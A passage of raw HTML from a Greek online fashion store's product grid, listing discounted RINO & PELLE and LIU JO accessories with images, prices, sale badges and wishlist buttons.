					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="187634">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/rino-pelle-axesouar-otis-5002512-beige/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="1331" height="2000" src="https://www.mateossian.gr/wp-content/uploads/2025/12/OTIS.5002512_023_1.jpg" class="attachment-shop_single size-shop_single" alt="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/OTIS.5002512_023_1.jpg 1331w, https://www.mateossian.gr/wp-content/uploads/2025/12/OTIS.5002512_023_1-768x1154.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/OTIS.5002512_023_1-1022x1536.jpg 1022w, https://www.mateossian.gr/wp-content/uploads/2025/12/OTIS.5002512_023_1-600x902.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/OTIS.5002512_023_1-1200x1803.jpg 1200w" sizes="(max-width: 1331px) 100vw, 1331px" title="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" /><img width="1331" height="1997" src="https://www.mateossian.gr/wp-content/uploads/2025/12/OTIS.5002512_023_2.jpg" class="attachment-shop_single size-shop_single" alt="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/OTIS.5002512_023_2.jpg 1331w, https://www.mateossian.gr/wp-content/uploads/2025/12/OTIS.5002512_023_2-768x1152.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/OTIS.5002512_023_2-1024x1536.jpg 1024w, https://www.mateossian.gr/wp-content/uploads/2025/12/OTIS.5002512_023_2-600x900.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/OTIS.5002512_023_2-1200x1800.jpg 1200w" sizes="(max-width: 1331px) 100vw, 1331px" title="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">- 40&#37;</div></div>
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/rino-pelle-axesouar-otis-5002512-beige/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="187634" data-product_sku="OTIS.5002512" aria-label="Επιλέξτε επιλογές για  &ldquo;RINO &amp; PELLE ΑΞΕΣΟΥΑΡ OTIS.5002512 | BEIGE&rdquo;" rel="nofollow">Επιλογή</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/rino-pelle-axesouar-otis-5002512-beige/" >RINO &#038; PELLE ΑΞΕΣΟΥΑΡ OTIS.5002512 |...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img width="600" height="315" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20315'%3E%3C/svg%3E" style="margin-top:10px; width:100px; height:auto;" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2023/10/RINO-PELLE.jpg"><noscript><img width="600" height="315" src="https://www.mateossian.gr/wp-content/uploads/2023/10/RINO-PELLE.jpg" style="margin-top:10px; width:100px; height:auto;"></noscript></div>
<div class="jet-woo-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>24.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>14.40<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="187634" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="187597">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/rino-pelle-axesouar-moochy-7002512-black/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="1365" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/12/Moochy.7002512_000_1-scaled.jpg" class="attachment-shop_single size-shop_single" alt="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/Moochy.7002512_000_1-scaled.jpg 1365w, https://www.mateossian.gr/wp-content/uploads/2025/12/Moochy.7002512_000_1-768x1152.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/Moochy.7002512_000_1-1024x1536.jpg 1024w, https://www.mateossian.gr/wp-content/uploads/2025/12/Moochy.7002512_000_1-600x900.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/Moochy.7002512_000_1-1200x1800.jpg 1200w" sizes="(max-width: 1365px) 100vw, 1365px" title="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" /><img width="1365" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/12/Moochy.7002512_000_2-scaled.jpg" class="attachment-shop_single size-shop_single" alt="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/Moochy.7002512_000_2-scaled.jpg 1365w, https://www.mateossian.gr/wp-content/uploads/2025/12/Moochy.7002512_000_2-768x1152.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/Moochy.7002512_000_2-1024x1536.jpg 1024w, https://www.mateossian.gr/wp-content/uploads/2025/12/Moochy.7002512_000_2-600x900.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/Moochy.7002512_000_2-1200x1800.jpg 1200w" sizes="(max-width: 1365px) 100vw, 1365px" title="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">- 40&#37;</div></div>
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/rino-pelle-axesouar-moochy-7002512-black/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="187597" data-product_sku="MOOCHY.7002512-1" aria-label="Επιλέξτε επιλογές για  &ldquo;RINO &amp; PELLE ΑΞΕΣΟΥΑΡ MOOCHY.7002512 | BLACK&rdquo;" rel="nofollow">Επιλογή</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/rino-pelle-axesouar-moochy-7002512-black/" >RINO &#038; PELLE ΑΞΕΣΟΥΑΡ MOOCHY.7002512 |...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img width="600" height="315" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20315'%3E%3C/svg%3E" style="margin-top:10px; width:100px; height:auto;" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2023/10/RINO-PELLE.jpg"><noscript><img width="600" height="315" src="https://www.mateossian.gr/wp-content/uploads/2023/10/RINO-PELLE.jpg" style="margin-top:10px; width:100px; height:auto;"></noscript></div>
<div class="jet-woo-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>35.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>21.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="187597" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="187599">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/rino-pelle-axesouar-moochy-7002512-beige/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="1365" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/12/Moochy.7002512_023_1-scaled.jpg" class="attachment-shop_single size-shop_single" alt="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/Moochy.7002512_023_1-scaled.jpg 1365w, https://www.mateossian.gr/wp-content/uploads/2025/12/Moochy.7002512_023_1-768x1152.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/Moochy.7002512_023_1-1024x1536.jpg 1024w, https://www.mateossian.gr/wp-content/uploads/2025/12/Moochy.7002512_023_1-600x900.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/Moochy.7002512_023_1-1200x1800.jpg 1200w" sizes="(max-width: 1365px) 100vw, 1365px" title="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" /><img width="1365" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/12/Moochy.7002512_023_2-scaled.jpg" class="attachment-shop_single size-shop_single" alt="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/Moochy.7002512_023_2-scaled.jpg 1365w, https://www.mateossian.gr/wp-content/uploads/2025/12/Moochy.7002512_023_2-768x1152.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/Moochy.7002512_023_2-1024x1536.jpg 1024w, https://www.mateossian.gr/wp-content/uploads/2025/12/Moochy.7002512_023_2-600x900.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/Moochy.7002512_023_2-1200x1800.jpg 1200w" sizes="(max-width: 1365px) 100vw, 1365px" title="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">- 40&#37;</div></div>
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/rino-pelle-axesouar-moochy-7002512-beige/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="187599" data-product_sku="MOOCHY.7002512-2" aria-label="Επιλέξτε επιλογές για  &ldquo;RINO &amp; PELLE ΑΞΕΣΟΥΑΡ MOOCHY.7002512 | BEIGE&rdquo;" rel="nofollow">Επιλογή</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/rino-pelle-axesouar-moochy-7002512-beige/" >RINO &#038; PELLE ΑΞΕΣΟΥΑΡ MOOCHY.7002512 |...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img width="600" height="315" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20315'%3E%3C/svg%3E" style="margin-top:10px; width:100px; height:auto;" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2023/10/RINO-PELLE.jpg"><noscript><img width="600" height="315" src="https://www.mateossian.gr/wp-content/uploads/2023/10/RINO-PELLE.jpg" style="margin-top:10px; width:100px; height:auto;"></noscript></div>
<div class="jet-woo-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>35.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>21.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="187599" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="187558">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/rino-pelle-axesouar-eunice-7002512-grey/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="1365" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/12/Eunice.7002512_004_1-scaled.jpg" class="attachment-shop_single size-shop_single" alt="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/Eunice.7002512_004_1-scaled.jpg 1365w, https://www.mateossian.gr/wp-content/uploads/2025/12/Eunice.7002512_004_1-768x1152.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/Eunice.7002512_004_1-1024x1536.jpg 1024w, https://www.mateossian.gr/wp-content/uploads/2025/12/Eunice.7002512_004_1-600x900.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/Eunice.7002512_004_1-1200x1800.jpg 1200w" sizes="(max-width: 1365px) 100vw, 1365px" title="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" /><img width="1365" height="2048" src="https://www.mateossian.gr/wp-content/uploads/2025/12/Eunice.7002512_004_2-scaled.jpg" class="attachment-shop_single size-shop_single" alt="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/Eunice.7002512_004_2-scaled.jpg 1365w, https://www.mateossian.gr/wp-content/uploads/2025/12/Eunice.7002512_004_2-768x1152.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/Eunice.7002512_004_2-1024x1536.jpg 1024w, https://www.mateossian.gr/wp-content/uploads/2025/12/Eunice.7002512_004_2-600x900.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/Eunice.7002512_004_2-1200x1800.jpg 1200w" sizes="(max-width: 1365px) 100vw, 1365px" title="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/rino-pelle-axesouar-eunice-7002512-grey/" data-quantity="1" class="button product_type_variable" data-product_id="187558" data-product_sku="EUNICE.7002512" aria-label="Επιλέξτε επιλογές για  &ldquo;RINO &amp; PELLE ΑΞΕΣΟΥΑΡ EUNICE.7002512 | GREY&rdquo;" rel="nofollow">Διαβάστε περισσότερα</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/rino-pelle-axesouar-eunice-7002512-grey/" >RINO &#038; PELLE ΑΞΕΣΟΥΑΡ EUNICE.7002512 |...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img width="600" height="315" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20315'%3E%3C/svg%3E" style="margin-top:10px; width:100px; height:auto;" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2023/10/RINO-PELLE.jpg"><noscript><img width="600" height="315" src="https://www.mateossian.gr/wp-content/uploads/2023/10/RINO-PELLE.jpg" style="margin-top:10px; width:100px; height:auto;"></noscript></div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="187558" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="187550">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/rino-pelle-axesouar-danzo-7002512-black/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="1331" height="2000" src="https://www.mateossian.gr/wp-content/uploads/2025/12/DANZO.7002512_000_1.jpg" class="attachment-shop_single size-shop_single" alt="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/DANZO.7002512_000_1.jpg 1331w, https://www.mateossian.gr/wp-content/uploads/2025/12/DANZO.7002512_000_1-768x1154.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/DANZO.7002512_000_1-1022x1536.jpg 1022w, https://www.mateossian.gr/wp-content/uploads/2025/12/DANZO.7002512_000_1-600x902.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/DANZO.7002512_000_1-1200x1803.jpg 1200w" sizes="(max-width: 1331px) 100vw, 1331px" title="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" /><img width="1331" height="1997" src="https://www.mateossian.gr/wp-content/uploads/2025/12/DANZO.7002512_000_2.jpg" class="attachment-shop_single size-shop_single" alt="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/DANZO.7002512_000_2.jpg 1331w, https://www.mateossian.gr/wp-content/uploads/2025/12/DANZO.7002512_000_2-768x1152.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/DANZO.7002512_000_2-1024x1536.jpg 1024w, https://www.mateossian.gr/wp-content/uploads/2025/12/DANZO.7002512_000_2-600x900.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/DANZO.7002512_000_2-1200x1800.jpg 1200w" sizes="(max-width: 1331px) 100vw, 1331px" title="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">- 40&#37;</div></div>
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/rino-pelle-axesouar-danzo-7002512-black/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="187550" data-product_sku="DANZO.7002512" aria-label="Επιλέξτε επιλογές για  &ldquo;RINO &amp; PELLE ΑΞΕΣΟΥΑΡ DANZO.7002512 | BLACK&rdquo;" rel="nofollow">Επιλογή</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/rino-pelle-axesouar-danzo-7002512-black/" >RINO &#038; PELLE ΑΞΕΣΟΥΑΡ DANZO.7002512 |...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img width="600" height="315" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20315'%3E%3C/svg%3E" style="margin-top:10px; width:100px; height:auto;" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2023/10/RINO-PELLE.jpg"><noscript><img width="600" height="315" src="https://www.mateossian.gr/wp-content/uploads/2023/10/RINO-PELLE.jpg" style="margin-top:10px; width:100px; height:auto;"></noscript></div>
<div class="jet-woo-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>24.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>14.40<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="187550" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="187343">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
	<a href="https://www.mateossian.gr/product/liu-jo-axesouar-sciarpa-maglia-kaskol-tf5238ms49i-off-white/" ><div class="jet-woo-product-thumbs effect-fade"><div class="jet-woo-product-thumbs__inner"><img width="1218" height="1698" src="https://www.mateossian.gr/wp-content/uploads/2025/12/TF5238MS49I_014_1.jpg" class="attachment-shop_single size-shop_single" alt="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/TF5238MS49I_014_1.jpg 1218w, https://www.mateossian.gr/wp-content/uploads/2025/12/TF5238MS49I_014_1-768x1071.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/TF5238MS49I_014_1-1102x1536.jpg 1102w, https://www.mateossian.gr/wp-content/uploads/2025/12/TF5238MS49I_014_1-600x836.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/TF5238MS49I_014_1-1200x1673.jpg 1200w" sizes="(max-width: 1218px) 100vw, 1218px" title="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" /><img width="1218" height="1698" src="https://www.mateossian.gr/wp-content/uploads/2025/12/TF5238MS49I_014_2.jpg" class="attachment-shop_single size-shop_single" alt="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" data-no-lazy="1" decoding="async" srcset="https://www.mateossian.gr/wp-content/uploads/2025/12/TF5238MS49I_014_2.jpg 1218w, https://www.mateossian.gr/wp-content/uploads/2025/12/TF5238MS49I_014_2-768x1071.jpg 768w, https://www.mateossian.gr/wp-content/uploads/2025/12/TF5238MS49I_014_2-1102x1536.jpg 1102w, https://www.mateossian.gr/wp-content/uploads/2025/12/TF5238MS49I_014_2-600x836.jpg 600w, https://www.mateossian.gr/wp-content/uploads/2025/12/TF5238MS49I_014_2-1200x1673.jpg 1200w" sizes="(max-width: 1218px) 100vw, 1218px" title="RINO &#038; PELLE ΑΞΕΣΟΥΑΡ STIP.7002512 | BEIGE" /></div></div></a>
	<div class="jet-woo-product-img-overlay"></div>

	<div class="jet-woo-product-badges"><div class="jet-woo-product-badge jet-woo-product-badge__sale">- 40&#37;</div></div>
	</div>	<div class="hovered-content">
		
<div class="jet-woo-product-button">
	<a href="https://www.mateossian.gr/product/liu-jo-axesouar-sciarpa-maglia-kaskol-tf5238ms49i-off-white/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="187343" data-product_sku="TF5238MS49I" aria-label="Επιλέξτε επιλογές για  &ldquo;LIU JO ΑΞΕΣΟΥΑΡ SCIARPA MAGLIA ΚΑΣΚΟΛ TF5238MS49I | OFF WHITE&rdquo;" rel="nofollow">Επιλογή</a></div>	</div>
</div>


<h2 class="jet-woo-product-title" ><a href="https://www.mateossian.gr/product/liu-jo-axesouar-sciarpa-maglia-kaskol-tf5238ms49i-off-white/" >LIU JO ΑΞΕΣΟΥΑΡ SCIARPA MAGLIA ΚΑΣΚΟΛ...</a></h2><div class="brand-image" style="display: flex; place-items: flex-end;"><img width="351" height="121" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20351%20121'%3E%3C/svg%3E" style="margin-top:10px; width:100px; height:auto;" data-lazy-src="https://www.mateossian.gr/wp-content/uploads/2021/01/liu-jo.png"><noscript><img width="351" height="121" src="https://www.mateossian.gr/wp-content/uploads/2021/01/liu-jo.png" style="margin-top:10px; width:100px; height:auto;"></noscript></div>
<div class="jet-woo-product-price">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>85.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>51.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>
</div>
<div class="jet-woo-products-cqw-wrapper">
	<div class="jet-wishlist-button__container">
			<a href="#" class="jet-wishlist-button__link jet-wishlist-button__link--icon-left" data-widget-type="jet-wishlist-button" data-product-id="187343" data-widget-id="f0acec4">
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-normal"></div>
				<div class="jet-wishlist-button__plane jet-wishlist-button__plane-added"></div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-normal">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="far fa-heart"></i></span><span class="jet-wishlist-button__label"></span>				</div>
				<div class="jet-wishlist-button__state jet-wishlist-button__state-added">
					<span class="jet-wishlist-button__icon jet-cw-icon"><i aria-hidden="true" class="fas fa-check"></i></span><span class="jet-wishlist-button__label">View Wishlist</span>				</div>
			</a>

			</div></div>	</div>

	</div>
<div class="jet-woo-products__item jet-woo-builder-product jet-woo-thumb-with-effect" data-product-id="187272">
	<div class="jet-woo-products__inner-box"  >
		
<div class="jet-woo-products__thumb-wrap">
	<div class="cactus-badge">FW 25/26</div>
	
<div class="jet-woo-product-thumbnail">
	
